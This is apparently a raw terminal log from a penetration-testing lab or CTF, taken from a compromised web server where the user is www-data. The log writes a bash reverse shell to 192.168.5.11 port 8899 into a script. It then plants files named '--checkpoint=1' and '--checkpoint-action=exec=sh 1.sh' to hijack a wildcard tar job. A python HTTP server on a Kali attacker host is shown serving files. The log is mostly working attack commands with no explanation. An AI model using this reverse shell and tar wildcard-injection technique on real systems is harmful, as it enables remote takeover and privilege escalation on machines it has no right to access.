 www-data@seckenheim:/var/www/html$ echo 'bash -c 'bash -i >& /dev/tcp/192.168.5.11/8899 0>&1'">1.sh
<w/html$ echo "bash -c 'bash -i >& /dev/tcp/192.168.5.11/8899 0>&1'">1.sh
www-data@seckenheim:/var/www/html$ cat 1.sh
cat 1.sh
bash -c 'bash -i >& /dev/tcp/192.168.5.11/8899 0>&1'
www-data@seckenheim:/var/www/html$ touch "/var/www/html/--checkpoint-action=exec='sh 1.sh'"
<w/html$ touch "/var/www/html/--checkpoint-action=exec='sh 1.sh'"
www-data@seckenheim:/var/www/html$ ls
ls
--checkpoint-action=exec='sh 1.sh'  bomb.php     info.php  nav.php
1.sh                                content.php  main.php  props.php
bomb.jpg                            index.php    mj.jpg
www-data@seckenheim:/var/www/html$ touch "/var/www/html/--checkpoint=1"
touch "/var/www/html/--checkpoint=1"
www-data@seckenheim:/var/www/html$ ls
ls
--checkpoint-action=exec='sh 1.sh'  bomb.jpg     index.php  mj.jpg
--checkpoint=1                      bomb.php     info.php   nav.php
1.sh                                content.php  main.php   props.php
www-data@seckenheim:/var/www/html$ chmod 777 1.sh
chmod 777 1.sh
shell.php
(kali㉿kali)-[~/Desktop/PT]
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (
192.168.5.101 - - [20/Oct/2023 0
192.168.5.101 - - [20/Oct/2023 04
192.168.5.101 - - [20/Oct/2023 04